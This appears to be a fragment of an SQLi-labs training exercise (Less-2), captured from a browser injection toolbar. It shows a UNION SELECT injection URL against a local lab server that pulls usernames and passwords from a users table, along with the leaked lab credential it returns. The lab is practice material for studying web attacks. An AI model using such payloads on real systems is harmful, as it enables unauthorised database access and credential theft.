 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(username, " %
",password,id) from  users  limit 1,10 --
-
+
Enable Post data
Enable Referrer
Welcome    Dhakkan
Your Login name:2
Your Password:Angelina % I-kill-you2